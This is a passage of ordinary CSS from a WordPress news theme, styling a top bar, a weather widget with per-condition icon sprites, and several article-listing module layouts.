margin-right: 32px;
}
.top-bar-style-2 .td-header-sp-top-menu {
float: right;
}
.top-bar-style-2 .td-header-sp-top-menu ul:last-child,
.top-bar-style-2 .td-header-sp-top-menu div:last-child {
margin-right: 0;
}
.top-bar-style-2 .menu-top-container,
.top-bar-style-2 .top-header-menu li:last-child a {
margin-right: 0;
}
.top-bar-style-2 .td-search-box-wrap {
left: 0;
right: auto;
}  .top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
float: right;
}
.td_block_weather .block-title {
margin-bottom: 22px;
}
.td_block_weather .td-weather-wrap {
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td-weather-header {
padding-left: 10px;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
}
.td-weather-city {
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}
.td-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}
.td-location-icon {
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}
.td-location-icon:hover {
cursor: pointer;
opacity: 0.9;
}
.td-weather-temperature {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center; }
@media (max-width: 1018px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.td-weather-temp-wrap {
display: inline-block;
}
.td-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;   }
@media (max-width: 1018px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-now {
margin-left: 0;
}
}
@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}
.td-weather-now .td-big-degrees {
font-size: 40px; }
@media (max-width: 1018px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}
.td-weather-now .td-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}
.td-weather-now .td-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.td-weather-now:hover {
cursor: pointer;
}
.td-weather-lo-hi {
float: left;
text-align: left;
width: 55px;
}
.td-weather-degrees-wrap {
padding: 15px 0; }
@media (max-width: 1018px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}
.td-weather-degrees-wrap i {
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.td-weather-information {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}
.td-weather-information:before {
content: '';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: var(--td_header_color, #222222);
opacity: 0.2;
}
.td-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
float: left;
width: 33%;
}
.td-weather-section-1 {
text-align: right;
padding-right: 10px;
}
.td-weather-section-2 {
text-align: center;
}
.td-weather-section-3 {
text-align: left;
padding-left: 10px;
}
.td-weather-week {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}
.td-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: var(--td_header_color, #222222);
opacity: 0.07;
}
.td-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}
.td-weather-days .td-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}
.td-weather-days .td-circle {
position: relative;
right: 5px;
}
.td-weather-animated-icon {
float: left;
text-align: right;
margin-left: -15px;
position: relative;  }
@media (max-width: 1018px) {
.td-weather-animated-icon {
left: 0;
top: -6px;
margin-right: 0;
margin-left: -22px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-animated-icon {
transform: scale(0.72);
-webkit-transform: scale(0.72);
margin-left: -20px;
}
}
.td-weather-animated-icon span {
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px; }
@media (max-width: 1018px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}
.clear-sky-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png) no-repeat;
}
.clear-sky-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png) no-repeat;
}
.few-clouds-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png) no-repeat;
}
.few-clouds-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png) no-repeat;
}
.scattered-clouds-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png) no-repeat;
}
.scattered-clouds-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png) no-repeat;
}
.broken-clouds-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png) no-repeat;
}
.broken-clouds-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png) no-repeat;
}
.shower-rain-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png) no-repeat;
}
.shower-rain-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png) no-repeat;
}
.rain-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png) no-repeat;
}
.rain-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png) no-repeat;
}
.thunderstorm-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png) no-repeat;
}
.thunderstorm-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png) no-repeat;
}
.snow-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png) no-repeat;
}
.snow-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png) no-repeat;
}
.mist-d {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png) no-repeat;
}
.mist-n {
background: url(//www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png) no-repeat;
} .td-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.td-weather-set-location .td-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
border: 0;
padding: 0 10px;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: 0.5;
}
.td-show-location {
display: block !important;
}
.td-show-location label {
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
} .td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
text-align: right;
height: 90px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: absolute;
top: 0; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: absolute;
bottom: 0; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
text-align: right;
width: 55%;
padding-right: 20px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
position: relative;
top: -3px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
top: 0;
}
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
width: 110px;
padding: 32px 0;
margin-right: 10px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 45%;
float: right;
padding-left: 20px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 3px 0 10px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
top: auto;
bottom: -4px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 20px 0 15px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: none; }
@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 100px; }
@media (max-width: 1018px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
} .td-weather-top-widget {
display: inline-block;
margin-right: 32px;
}
.td-weather-top-widget .td-icons {
background: none;
vertical-align: middle;
position: relative;
top: -1px;
margin-right: 2px;
}
.td-weather-top-widget .td-icons:before {
font-size: 18px;
display: block;
}
.td-weather-top-widget .td-weather-now {
line-height: inherit;
padding: 0;
float: none;
width: auto;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-top-widget .td-weather-now {
left: 0;
}
}
.td-weather-top-widget .td-weather-now span {
font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 11px;
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
font-size: 8px;
opacity: 1;
left: 1px;
top: -6px;
vertical-align: inherit;
}
.td-weather-top-widget .td-weather-header {
display: inline-block;
padding-left: 6px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 11px;
font-weight: 500;
text-transform: none;
margin: 0;
} .td_module_1 {
padding-bottom: 24px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_1 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
@media (max-width: 767px) {
.td_module_1 .entry-thumb {
width: 100%;
}
} .td_module_2 {
padding-bottom: 32px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_2 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
@media (max-width: 767px) {
.td_module_2 .entry-thumb {
width: 100%;
}
} .td_module_3 {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_3 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
@media (max-width: 767px) {
.td_module_3 .entry-thumb {
width: 100%;
}
} .td_module_4 {
padding-bottom: 43px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_4 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
@media (max-width: 767px) {
.td_module_4 .entry-thumb {
width: 100%;
}
} .td_module_5 {
padding-bottom: 20px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 17px;   }
.td_module_5 .td-module-meta-info {
margin-bottom: 17px;
}
.td_module_5 .td-module-thumb {
margin-bottom: 14px;
}
.td_module_5 .td-excerpt {
margin-top: 0;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_5 .entry-title {
font-size: 17px;
line-height: 22px;
font-weight: 500;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td_module_5 .entry-title {
font-weight: 400;
}
}
@media (max-width: 767px) {
.td_module_5 .entry-thumb {
width: 100%;
}
} .td_module_6 {
padding-bottom: 26px;   }
.td_module_6 .td-module-thumb {
position: absolute;
left: 0;
top: 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_6 .td-module-thumb {
width: 80px;
}
}
.td_module_6 .item-details {
margin-left: 116px;
min-height: 70px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_6 .item-details {
margin-left: 95px;
min-height: 55px;
}
}
.td_module_6 .entry-title {
font-size: 14px;
line-height: 20px;
margin-bottom: 4px;
font-weight: 500;  }
@media (min-width: 768px) and (max-width: 1140px) {
.td_module_6 .entry-title {
font-size: 12px;
line-height: 18px;
}
}
@media (max-width: 767px) {
.td_module_6 .entry-title {
font-size: 14px;
}
}
.td_module_6 .td-module-meta-info {
margin-bottom: 0;
min-height: 0;
}
@media (min-width: 768px) and (max-width: 1140px) {
.td_module_6 .td-icon-star,
.td_module_6 .td-icon-star-empty,
.td_module_6 .td-icon-star-half {
font-size: 15px;
width: 17px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_6 .td-post-category {
margin-bottom: 5px;
}
}
@media (max-width: 500px) {
.td_module_6 .td-icon-star,
.td_module_6 .td-icon-star-empty,
.td_module_6 .td-icon-star-half {
font-size: 15px;
width: 17px;
}
} .td_module_7 {
padding-bottom: 26px;   }
.td_module_7 .td-module-thumb {
position: absolute;
right: 0;
top: 0;
}
.td_module_7 .item-details {
margin-right: 116px;
min-height: 70px;
}
.td_module_7 .entry-title {
font-size: 13px;
line-height: 20px;
margin-bottom: 4px;
font-weight: 500;  }
@media (min-width: 768px) and (max-width: 1140px) {
.td_module_7 .entry-title {
font-size: 12px;
line-height: 18px;
}
}
@media (max-width: 767px) {
.td_module_7 .entry-title {
font-size: 14px;
}
}
.td_module_7 .td-module-meta-info {
margin-bottom: 0;
}
@media (min-width: 768px) and (max-width: 1140px) {
.td_module_7 .td-icon-star,
.td_module_7 .td-icon-star-empty,
.td_module_7 .td-icon-star-half {
font-size: 15px;
width: 17px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_7 .td-post-category {
margin-bottom: 5px;
}
}
@media (max-width: 500px) {
.td_module_7 .td-icon-star,
.td_module_7 .td-icon-star-empty,
.td_module_7 .td-icon-star-half {
font-size: 15px;
width: 17px;
}
} .td_module_8 {
padding-bottom: 25px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 16px; }
.td_module_8 .entry-title {
font-size: 17px;
line-height: 24px;
margin-bottom: 7px;
font-weight: 500;
}
.td_module_8 .td-module-meta-info {
margin-bottom: 0;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_8 .td-post-author-name {
display: none;
}
} .td_module_9 {
padding-bottom: 25px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 26px;
text-align: center;
}
.td_module_9 .td-module-comments {
top: auto;
float: none;
margin-bottom: 8px;
}
.td_module_9 .entry-title {
font-size: 17px;
line-height: 24px;
margin-bottom: 8px;
font-weight: 500;
}
.td_module_9 .td-module-meta-info {
margin-bottom: 0;
}
.td_module_9 .td_quote_on_blocks {
text-align: center;
}
.td_module_9 .td-post-category {
display: inline-block;
margin: 0 0 8px 0;
} .td_module_10 {
padding-bottom: 40px;  }
@media (max-width: 767px) {
.td_module_10 {
padding-bottom: 26px;
}
.td_module_10 .td-post-category {
display: none;
}
}
.td_module_10 .td-module-thumb {
position: absolute;
left: 0;
top: 0;  }
@media (max-width: 767px) {
.td_module_10 .td-module-thumb {
width: 150px;
}
}
@media (max-width: 500px) {
.td_module_10 .td-module-thumb {
width: 100px;
}
}
.td_module_10 .item-details {
margin-left: 244px;
min-height: 150px;  }
@media (max-width: 767px) {
.td_module_10 .item-details {
margin-left: 170px;
min-height: 103px;
}
}
@media (max-width: 500px) {
.td_module_10 .item-details {
margin-left: 115px;
min-height: 69px;
}
}
.td_module_10 .td-excerpt { }
@media (max-width: 767px) {
.td_module_10 .td-excerpt {
display: none;
}
}
.td_module_10 .entry-title {
font-size: 22px;
line-height: 28px;
margin-bottom: 5px; }
@media (max-width: 500px) {
.td_module_10 .entry-title {
font-size: 14px;
line-height: 20px;
font-weight: 500;
}
}
@media (max-width: 500px) {
.td_module_10 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
.td-pb-span8 .td_module_10 { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span8 .td_module_10 .td-module-thumb {
width: 190px;
}
.td-pb-span8 .td_module_10 .item-details {
margin-left: 210px;
min-height: 131px;
}
.td-pb-span8 .td_module_10 .entry-title {
font-size: 17px;
line-height: 22px;
}
.td-pb-span8 .td_module_10 .td-post-author-name {
display: none;
}
}
.td-pb-span4 .td_module_10 {
padding-bottom: 40px; }
.td-pb-span4 .td_module_10 .td-module-thumb {
width: 80px;  }
@media (max-width: 767px) {
.td-pb-span4 .td_module_10 .td-module-thumb {
width: 150px;
}
}
@media (max-width: 500px) {
.td-pb-span4 .td_module_10 .td-module-thumb {
width: 100px;
}
}
.td-pb-span4 .td_module_10 .item-details {
margin-left: 0;
min-height: 70px;  }
@media (max-width: 767px) {
.td-pb-span4 .td_module_10 .item-details {
padding-left: 170px;
min-height: 103px;
}
}
@media (max-width: 500px) {
.td-pb-span4 .td_module_10 .item-details {
padding-left: 0;
min-height: 69px;
}
}
.td-pb-span4 .td_module_10 .entry-title {
font-size: 15px;
font-weight: 500;
line-height: 21px;
padding-left: 95px;
min-height: 55px;
margin-bottom: 13px;   }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td_module_10 .entry-title {
font-size: 13px;
line-height: 18px;
min-height: 50px;
}
}
@media (max-width: 767px) {
.td-pb-span4 .td_module_10 .entry-title {
font-size: 22px;
line-height: 28px;
margin-bottom: 5px;
padding-left: 0;
font-weight: 400;
min-height: 0;
}
}
@media (max-width: 500px) {
.td-pb-span4 .td_module_10 .entry-title {
font-size: 17px;
line-height: 23px;
font-weight: 500;
padding-left: 110px;
min-height: 69px;
margin-bottom: 13px;
}
}
.td-pb-span4 .td_module_10 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td_module_10 .td-post-author-name {
display: none;
}
} .td_module_11 {
padding-bottom: 48px;   }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_11 {
padding-bottom: 0;
border-bottom: 1px dashed #EAEAEA;
margin-bottom: 20px;
}
.td_module_11:last-child {
border: 0;
}
}
@media (max-width: 767px) {
.td_module_11 {
padding-bottom: 30px;
}
}
.td_module_11 .td-module-thumb {
position: absolute;
left: 0;
top: 0;  }
@media (max-width: 767px) {
.td_module_11 .td-module-thumb {
width: 200px;
}
}
@media (max-width: 500px) {
.td_module_11 .td-module-thumb {
width: 100px;
}
}
.td_module_11 .item-details {
margin-left: 350px;
min-height: 235px;  }
@media (max-width: 767px) {
.td_module_11 .item-details {
margin-left: 220px;
min-height: 145px;
}
}
@media (max-width: 500px) {
.td_module_11 .item-details {
margin-left: 0;
min-height: 73px;
padding-left: 110px;
}
}
.td_module_11 .entry-title {
font-size: 25px;
line-height: 29px;
margin-bottom: 11px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_11 .entry-title {
font-size: 20px;
line-height: 24px;
font-weight: 500;
}
}
@media (max-width: 500px) {
.td_module_11 .entry-title {
font-size: 17px;
line-height: 23px;
font-weight: 500;
margin-bottom: 8px;
}
}
.td_module_11 .td-post-author-name { }
@media (max-width: 767px) {
.td_module_11 .td-post-author-name {
display: none;
}
}
.td_module_11 .td-excerpt {
margin-bottom: 15px; }
@media (max-width: 767px) {
.td_module_11 .td-excerpt {
display: none;
}
}
.td_module_11 .td-read-more {
margin-bottom: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_11 .td-read-more {
display: none;
}
}
@media (max-width: 767px) {
.td_module_11 .td-read-more {
display: none;
}
}
@media (max-width: 767px) {
.td_module_11 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
.td-pb-span12 .td_module_11 .entry-title { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span12 .td_module_11 .entry-title {
font-size: 22px;
line-height: 28px;
font-weight: 400;
}
}
.td-pb-span8 .td_module_11 {  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-pb-span8 .td_module_11 .td-module-thumb {
width: 300px;
}
.td-pb-span8 .td_module_11 .item-details {
margin-left: 324px;
min-height: 218px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span8 .td_module_11 .td-module-thumb {
width: 192px;
}
.td-pb-span8 .td_module_11 .item-details {
margin-left: 210px;
min-height: 165px;
}
.td-pb-span8 .td_module_11 .td-post-author-name {
display: none;
}
}
.td-pb-span4 .td_module_11 { }
.td-pb-span4 .td_module_11 .td-module-thumb {
position: relative;
margin-bottom: 8px;  }
@media (max-width: 767px) {
.td-pb-span4 .td_module_11 .td-module-thumb {
position: absolute;
}
}
@media (max-width: 500px) {
.td-pb-span4 .td_module_11 .td-module-thumb {
width: 100px;
}
}
.td-pb-span4 .td_module_11 .item-details {
margin-left: 0;  }
@media (max-width: 767px) {
.td-pb-span4 .td_module_11 .item-details {
margin-left: 220px;
}
}
@media (max-width: 500px) {
.td-pb-span4 .td_module_11 .item-details {
margin-left: 0;
min-height: 73px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td_module_11 .td-post-author-name {
display: none;
}
} .td_module_12 {
padding-bottom: 20px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 30px;
}
.td_module_12 .entry-title {
font-size: 34px;
line-height: 42px;
margin-bottom: 8px; }
@media (max-width: 1018px) {
.td_module_12 .entry-title {
font-size: 26px;
line-height: 36px;
}
}
.td_module_12 .td-module-meta-info {
margin-bottom: 17px;
}
.td_module_12 .td-excerpt {
font-size: 14px;
line-height: 24px;
margin-bottom: 15px;
} .td_module_13 {
padding-bottom: 20px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 30px;
}
.td_module_13 .entry-title {
font-size: 34px;
line-height: 42px;
margin-bottom: 8px; }
@media (max-width: 1018px) {
.td_module_13 .entry-title {
font-size: 26px;
line-height: 36px;
}
}
.td_module_13 .td-module-meta-info {
margin-bottom: 17px;
}
.td_module_13 .td-module-thumb {
margin-bottom: 22px;
} .td_module_14 {
padding-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_14 {
padding-bottom: 30px;
}
}
@media (max-width: 767px) {
.td_module_14 {
padding-bottom: 21px;
}
}
.td_module_14 .entry-thumb {
width: 100%;
}
.td_module_14:last-child {
padding-bottom: 0;
}
.td_module_14 .meta-info-container {
position: relative;
}
.td_module_14 .entry-title {
font-size: 30px;
line-height: 38px;
font-weight: 500;
margin-bottom: 10px;
position: relative;
bottom: -2px;  }
@media (max-width: 767px) {
.td_module_14 .entry-title {
font-size: 22px;
line-height: 30px;
}
}
@media (max-width: 500px) {
.td_module_14 .entry-title {
font-size: 18px;
line-height: 26px;
margin-left: 14px;
margin-right: 14px;
}
}
.td_module_14 .entry-title:after {
content: '';
position: absolute;
bottom: -43px;
left: 0;
width: 100%;
border-bottom: 1px dashed #f1f1f1;
}
.td_module_14 .td-module-meta-info {
position: absolute;
margin: 0;
padding: 0 60px;
bottom: -43px;
width: 100%;   }
@media (max-width: 1018px) {
.td_module_14 .td-module-meta-info {
padding: 0 40px;
}
}
@media (max-width: 767px) {
.td_module_14 .td-module-meta-info {
bottom: -45px;
}
}
@media (max-width: 500px) {
.td_module_14 .td-module-meta-info {
padding: 0 20px;
}
}
.td_module_14 .td-module-meta-holder {
background-color: #fff;
padding: 10px 20px 17px 20px; }
@media (max-width: 500px) {
.td_module_14 .td-module-meta-holder {
padding: 8px 0 19px 0;
}
}
.td_module_14 .td-post-category { }
@media (max-width: 767px) {
.td_module_14 .td-post-category {
display: none;
}
}
.td_module_14 .td-module-thumb {
margin-bottom: 60px; }
@media (max-width: 767px) {
.td_module_14 .td-module-thumb {
margin-bottom: 70px;
}
}
.td_module_14 .td-post-author-name { }
@media (max-width: 500px) {
.td_module_14 .td-post-author-name {
margin-left: 14px;
}
}
.td_module_14 .td-module-comments { }
@media (max-width: 500px) {
.td_module_14 .td-module-comments {
margin-right: 14px;
}
}
.td_module_14 .td-excerpt {
padding: 0 80px;
font-size: 14px;
line-height: 24px;
margin-top: 11px;   }
@media (max-width: 1018px) {
.td_module_14 .td-excerpt {
padding: 0 60px;
}
}
@media (max-width: 767px) {
.td_module_14 .td-excerpt {
padding: 0 60px;
margin-top: -5px;
}
}
@media (max-width: 500px) {
.td_module_14 .td-excerpt {
padding: 0 32px;
}
}
.td_module_14 .td-read-more {
display: block;
margin-top: 15px;
}
.td-pb-span8 .td_module_14 { }
.td-pb-span8 .td_module_14 .td-module-meta-info {
padding: 0 40px; }
@media (max-width: 500px) {
.td-pb-span8 .td_module_14 .td-module-meta-info {
padding: 0 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span8 .td_module_14 .entry-title {
font-size: 22px;
line-height: 30px;
}
.td-pb-span8 .td_module_14 .td-module-meta-info {
padding: 0 20px;
}
}
.td-pb-span8 .td_module_14 .td-excerpt {
padding: 0 60px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span8 .td_module_14 .td-excerpt {
padding: 0 40px;
}
}
@media (max-width: 500px) {
.td-pb-span8 .td_module_14 .td-excerpt {
padding: 0 34px;
}
}
.td-pb-span4 .td_module_14 { }
.td-pb-span4 .td_module_14 .td-module-meta-info {
padding: 0 40px; }
@media (max-width: 500px) {
.td-pb-span4 .td_module_14 .td-module-meta-info {
padding: 0 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td_module_14 .entry-title {
font-size: 22px;
line-height: 30px;
}
.td-pb-span4 .td_module_14 .td-module-meta-info {
padding: 0 20px;
}
} .td_module_16 {
padding-bottom: 40px; }
@media (max-width: 767px) {
.td_module_16 {
padding-bottom: 26px;
}
}
.td_module_16 .td-module-thumb {
position: absolute;
left: 0;
top: 0; }
@media (max-width: 767px) {
.td_module_16 .td-module-thumb {
width: 80px;
}
}
.td_module_16 .item-details {
margin-left: 174px;
min-height: 150px; }
@media (max-width: 767px) {
.td_module_16 .item-details {
margin-left: 95px;
min-height: 80px;
}
}
.td_module_16 .entry-title {
font-size: 22px;
line-height: 28px;
margin-bottom: 5px;  }
@media (max-width: 767px) {
.td_module_16 .entry-title {
font-weight: 500;
}
